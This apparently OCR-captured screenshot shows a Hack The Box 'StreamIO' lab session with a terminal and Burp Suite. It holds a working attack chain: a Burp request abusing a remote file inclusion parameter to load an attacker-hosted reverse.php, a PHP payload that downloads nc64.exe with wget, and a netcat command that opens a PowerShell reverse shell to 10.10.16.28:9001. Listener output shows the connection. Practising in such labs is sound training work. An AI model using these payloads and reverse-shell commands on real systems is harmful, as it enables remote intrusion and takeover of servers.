 File Actions Edit View Help
┌──(kali㉿kali)-[~/HTB/StreamIO]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.158 - - [09/May/2025 23:39:34] "GET /reverse.php HTTP/1.0" 200 -
10.10.11.158 - - [09/May/2025 23:39:34] "GET /nc64.exe HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/HTB/StreamIO]
└─$ sudo rlwrap nc -lvnp 9001
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.158:56397.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\inetpub\streamio.htb\admin>
Admin panel
User management
Staff
James
Theodore
Samantha
William
Sabrina
Robert
Thane
Carmon
Barry
Oliver
┌──(kali㉿kali)-[~/HTB/StreamIO]
└─$ cat reverse.php
system("powershell -c wget http://10.10.16.28/nc64.exe -O c:\\programdata\\
system("c:\\programdata\\nc64.exe -e powershell 10.10.16.28 9001");
┌──(kali㉿kali)-[~/HTB/StreamIO]
└─$
[0] 0:crack* 1:gobuster 2:smb 3:burpsuiter 4:zsh-
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
SQL × LOGIN × RFI × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=8fb6s4nd9o3st1rqn56cb9frle
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 39
17
18 include=http://10.10.16.28/reverse.php
Response